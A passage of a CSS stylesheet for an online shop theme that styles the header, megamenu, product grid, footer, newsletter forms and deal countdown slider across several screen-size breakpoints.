  align-items: center;
}
.title-home h2 {
  position: relative;
  text-align: center;
  margin: 25px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  font-size: 150%;
  color: #222222;
}
.title-home h2:after,
.title-home h2:before {
  content: '\f005';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
  font-size: 13px;
  margin: 0 3px;
  position: relative;
  top: -2px;
}
.den-collection {
  font-size: 22.4px;
  text-align: center;
  color: #757575;
  font-weight: bold;
  line-height: 1.18;
}
.vertical-images > a > img {
  padding-bottom: 10px;
}
.services-sidebar {
  border: 0px !important;
  padding: 0px !important;
}
.services-sidebar li .service-content {
  display: table;
  border: 2px solid #331913 !important;
  width: 100%;
  padding: 20px 15px !important;
  margin-bottom: 10px;
}
.services-sidebar li .service-content .service-icon {
  vertical-align: middle;
  padding-left: 10px;
  display: inline-block;
}
.services-sidebar li .service-content .service-icon span.ico-policy-1 {
  width: 30px;
  height: 35px;
  background-image: url(../images/black/ico-money.png);
  float: left;
  text-indent: -999em;
  background-repeat: no-repeat;
}
.services-sidebar li .service-content .service-icon span.ico-policy-2 {
  background-image: url(../images/black/ico-freeship.png);
  width: 55px;
  height: 35px;
  float: left;
  text-indent: -999em;
  background-repeat: no-repeat;
  margin-left: -15px;
}
.services-sidebar li .service-content .service-icon span.ico-policy-3 {
  background-image: url(../images/black/ico-celander.png);
  width: 33px;
  height: 34px;
  float: left;
  text-indent: -999em;
  background-repeat: no-repeat;
}
.services-sidebar li .service-content .service-icon span.ico-policy-4 {
  background-image: url(../images/black/ico-umbrella.png);
  width: 34px;
  height: 34px;
  float: left;
  text-indent: -999em;
  background-repeat: no-repeat;
  margin-left: -5px;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: -webkit-baseline-middle !important;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 105.67%;
  font-weight: normal;
}
.sm_megamenu_title .sm_megamenu_title {
  background-color: white;
  color: #331913;
  font-size: 14px;
}
.sm_megamenu_title .sm_megamenu_title:hover {
  background-color: #331913;
}
.sm_megamenu_title .sm_megamenu_title:hover > .sm_megamenu_nodrop {
  color: #fff;
}
.message.info {
  background-color: #331913;
  color: #fff8e7;
}
.message.info > *:first-child:before {
  color: #fff8e7;
}
.iconx {
  -webkit-mask-position: center;
  -webkit-mask-repeat: no-repeat;
  mask-position: center;
  mask-repeat: no-repeat;
  display: inline-block;
  width: 200px;
  height: 35px;
  background: #f0e0c3;
  margin: 5px 5px 0 5px;
}
.iconx-retur {
  -webkit-mask-image: url(../images/RETUR.svg);
  mask: url(../images/RETUR.svg);
}
.iconx-transport {
  -webkit-mask-image: url(../images/TRANSPORT.svg);
  mask: url(../images/TRANSPORT.svg);
}
.iconx-livrare {
  -webkit-mask-image: url(../images/LIVRARE.svg);
  mask: url(../images/LIVRARE.svg);
}
.iconx-siguranta {
  -webkit-mask-image: url(../images/SIGURANTA.svg);
  mask: url(../images/SIGURANTA.svg);
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
    color: #fff;
  }
  .cms-index-index .header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    top: 100% !important;
  }
  .cms-index-index .header-style-1 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-1 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
  .cms-index-index.body-on-top .header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    opacity: 0 !important;
    top: 130% !important;
    visibility: hidden !important;
  }
  .cms-index-index.body-on-top .header-style-1 .header-bottom .sidebar-megamenu .megamenu-content-sidebar:hover .menu-ver-content {
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    color: #fff;
    padding-right: 10px;
    text-indent: 28px;
    width: auto;
    background-position: -347px -6px;
  }
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links.toplinks_hover li.myaccount-link a {
    background-color: transparent !important;
    color: #fff;
    padding-right: 0;
    text-indent: 50px;
    width: 34px;
    background-position: -347px -33px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
    padding: 0 10px;
  }
  .header-style-1 .header-bottom .sidebar-megamenu {
    max-width: 30%;
    flex: 0 0 30%;
  }
  .header-style-1 .header-bottom .main-megamenu {
    max-width: 70%;
    flex: 0 0 70%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-middle {
    padding: 30px 0 15px;
  }
  .header-style-1 .header-middle .middle-right-content {
    position: absolute;
    display: block;
    bottom: -60px;
    left: 60px;
    right: 15px;
    z-index: 10006;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header {
    padding-left: 10px;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 40px;
    width: 40px;
    padding: 0;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control #searchbox {
    border: none;
  }
  .header-style-1 .header-middle .middle-right-content .searchbox-header {
    display: block;
    padding-right: 45px;
  }
  .header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .input-text {
    border: none;
  }
  .header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header {
    background-color: #333;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-1 .logo-content {
    text-align: center;
    padding-bottom: 15px;
  }
  .header-style-1 .megamenu-content-sidebar {
    display: none;
  }
  .header-style-1 .navigation-mobile-container {
    display: block;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container {
    height: 50px;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile {
    height: 40px;
    width: 40px;
    margin-top: 5px;
    font-size: 24px;
    color: #fff;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile > i {
    position: relative;
  }
  .header-style-1 .header-bottom .main-megamenu {
    display: none;
  }
  .header-style-1 .minicart-wrapper .block-minicart {
    width: 290px !important;
    right: 0 !important;
    left: auto !important;
  }
}
@media (max-width: 767px) {
  .row-topheader {
    display: block;
  }
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-top-links {
    float: right;
  }
  .header-style-1 .header-top .language-currency-top {
    min-height: 0;
  }
  .header-style-1 .header-top .language-currency-top .language-wrapper .switcher-trigger strong span {
    display: none;
  }
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a {
    width: 34px !important;
    text-indent: -999px !important;
  }
  .header-style-1 .header-middle {
    padding: 30px 0 15px;
  }
  .header-style-1 .header-middle .middle-right-content {
    display: block;
    position: absolute;
    bottom: -60px;
    left: 60px;
    right: 15px;
    z-index: 10006;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header {
    padding-left: 10px;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 40px;
    width: 40px;
    padding: 0;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control #searchbox {
    border: none;
  }
  .header-style-1 .header-middle .middle-right-content .searchbox-header {
    display: block;
    padding-right: 46px;
  }
  .header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .input-text {
    border: none;
  }
  .header-style-1 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header {
    background-color: #333;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
    display: none;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .control #searchbox {
    padding-left: 10px;
    border-left: 1px solid #eee;
  }
  .header-style-1 .header-middle .middle-right-content .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-1 .logo-content {
    text-align: center;
    padding-bottom: 15px;
  }
  .header-style-1 .megamenu-content-sidebar {
    display: none;
  }
  .header-style-1 .navigation-mobile-container {
    display: block;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container {
    height: 50px;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile {
    height: 40px;
    width: 40px;
    margin-top: 5px;
    font-size: 24px;
    color: #fff;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile > i {
    position: relative;
  }
  .header-style-1 .header-bottom .main-megamenu {
    display: none;
  }
  .header-style-1 .minicart-wrapper .block-minicart {
    width: 290px !important;
    right: 0 !important;
    left: auto !important;
  }
  .header-style-1 .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
}
@media (max-width: 480px) {
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    width: 40px;
    height: 40px;
    padding: 0 !important;
    text-align: center;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
    display: none;
  }
  .header-style-1 .header-top .language-currency-top {
    float: left;
    width: 47%;
  }
  .header-style-1 .header-top .header-top-links {
    float: right;
    width: 53%;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  font-weight: 700;
  padding: 0;
  font-size: 116.67%;
  /* text-transform: capitalize; */
  display: block;
  white-space: nowrap;
  color: #444444;
  line-height: 1.5em;
  /* Sets line height to 1.5 times text size */
  height: 3em;
  /* Sets the div height to 2x line-height (3 times text size) */
  width: 100%;
  /* Use whatever width you want */
  white-space: normal;
  /* Wrap lines of text */
  overflow: hidden;
  /* Hide text that goes beyond the boundaries of the div */
  text-overflow: ellipsis;
  /* Ellipses (cross-browser) */
  -o-text-overflow: ellipsis;
  /* Ellipses (cross-browser) */
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: #331913;
  color: #fff8e7 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  position: relative;
}
.footer-container .footer-head {
  background-color: #331913;
  color: #fff;
}
.footer-container .footer-top {
  background-color: #331913;
  color: #fff;
}
.footer-container .footer-bottom {
  background-color: #f3f4f8;
  padding: 11px 0;
}
.footer-container .footer-bottom .copyright-footer address {
  margin-top: 3px;
  float: right;
}
.footer-container .footer-bottom .copyright-footer address a:hover {
  text-decoration: underline;
}
.footer-container .footer-bottom .footer-payment {
  text-align: right;
}
.footer-container .footer-block {
  padding: 40px 0;
}
.footer-container .footer-block .footer-block-title {
  margin-bottom: 15px;
}
.footer-container .footer-block .footer-block-title h3 {
  font-weight: 700;
  font-size: 116.67%;
  color: #fff8e7;
  text-transform: uppercase;
}
.footer-container .footer-block .footer-block-content .links-footer li a {
  color: #fff8e7;
  display: inline-block;
  padding: 2px 0;
  font-size: 108.33%;
}
.footer-container .footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-container .footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background: url(../images/icon-image.png) #4a5678;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-container .footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-container .footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-container .footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-container .footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 10px 0 16px;
}
.footer-container .categories-footer {
  font-size: 91.67%;
  padding: 30px 0;
}
.footer-container .categories-footer .footer-links-w .label-link {
  font-weight: 700;
  margin-bottom: 13px;
  text-transform: uppercase;
  font-size: 127.27%;
  color: #222;
}
.footer-container .categories-footer .footer-links-w ul li {
  padding-bottom: 8px;
}
.footer-container .categories-footer .footer-links-w ul li h2 {
  font-size: 100%;
  display: inline-block;
  font-weight: 600;
  color: #222;
  line-height: 18px;
  text-transform: uppercase;
}
.footer-container .socials-wrap {
  background-color: #331913;
  padding: 25px 30px 15px;
  display: table;
  width: 100%;
}
.footer-container .socials-wrap .title-follow {
  font-weight: 700;
  font-size: 116.67%;
  color: #fff8e7;
  text-transform: uppercase;
}
.footer-container .socials-wrap ul .li-social {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.footer-container .socials-wrap ul .li-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #fff;
  font-size: 16px;
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.footer-container .socials-wrap ul .li-social a .name-social {
  display: none;
}
.footer-container .block-subscribe-footer {
  padding: 25px 0;
}
.footer-container .block-subscribe-footer .title-middle-footer {
  display: table-cell;
  vertical-align: middle;
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  white-space: nowrap;
  padding-right: 70px;
}
.footer-container .block-subscribe-footer .form.subscribe {
  display: table-cell;
  width: 100%;
  vertical-align: top;
}
.footer-container .block-subscribe-footer .form.subscribe .newsletter-content {
  display: table;
  width: 100%;
}
.footer-container .block-subscribe-footer .form.subscribe .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-container .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 40px;
  border: none;
  color: #444;
  font-size: 116.67%;
}
.footer-container .block-subscribe-footer .form.subscribe .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-container .block-subscribe-footer .form.subscribe .action-button button {
  height: 40px;
  font-weight: 600;
}
.footer-container .contact-col .footer-block {
  background-color: #331913;
  padding: 40px 30px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .payment-shipping {
    clear: both;
  }
  .about-store,
  .customer-services {
    margin-bottom: 20px;
  }
  .footer-container .footer-block {
    padding: 15px 0;
  }
}
@media (max-width: 767px) {
  .footer-container .footer-block {
    padding: 15px 0;
  }
  .footer-container .footer-bottom .footer-payment {
    text-align: left;
    padding-top: 10px;
  }
  .footer-container .block-subscribe-footer .form.subscribe,
  .footer-container .block-subscribe-footer .title-middle-footer {
    display: block;
  }
}
@media (max-width: 480px) {
  .socials-wrap {
    display: none;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: .8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-page {
  padding: 15px;
  margin-bottom: 25px;
}
.block-subscribe-page > h3 {
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  margin-bottom: 20px;
}
.block-subscribe-page .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-page .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-page .form.subscribe {
  position: relative;
}
.block-subscribe-page .form.subscribe .input-box {
  margin-bottom: 10px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-page .form.subscribe button.subscribe {
  background-color: #ff5500;
  color: #fff !important;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
  font-weight: 700;
  color: #ffffff !important;
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
